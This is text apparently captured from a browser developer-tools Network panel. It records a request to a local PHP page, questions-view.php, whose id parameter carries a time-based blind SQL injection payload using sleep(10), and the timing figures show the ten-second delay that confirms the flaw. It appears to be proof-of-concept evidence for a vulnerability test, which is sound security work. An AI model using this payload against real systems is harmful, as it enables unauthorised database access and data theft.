 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar 2
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
St... Me... Domain File Initiator Type Transferred Size
200 GET localhost questions-view.php?id=151' and (select 1 from (select(sleep(10)))x)-- x document html 34.42 kB 34.04 kB
200 GET localhost favicon.ico FaviconLoa... x-icon cached 30.89 kB
200 GET localhost jquery.min.js script js cached 0 B
200 GET localhost bootstrap.min.js script js cached 0 B
200 GET localhost select2.full.min.js script js cached 0 B
200 GET localhost jquery.inputmask.js script js cached 0 B
200 GET localhost jquery.inputmask.date.extensions.js script js cached 0 B
200 GET localhost jquery.inputmask.extensions.js script js cached 0 B
200 GET localhost moment.min.js script js cached 0 B
200 GET localhost daterangepicker.js script js cached 0 B
200 GET localhost bootstrap-datepicker.min.js script js cached 0 B
23 requests 156.96 kB / 39.87 kB transferred Finish: 10.23 s DOMContentLoaded: 10.15 s load: 10.16 s
Headers Cookies Request Response Timings
Queued: 0 ms Started: 0 ms Downloaded: 10.02 s
Request Timing
Blocked: 0 ms
DNS Resolution: 0 ms
Connecting: 0 ms
TLS Setup: 0 ms
Sending: 0 ms
Waiting: 14 ms
Receiving: 10 s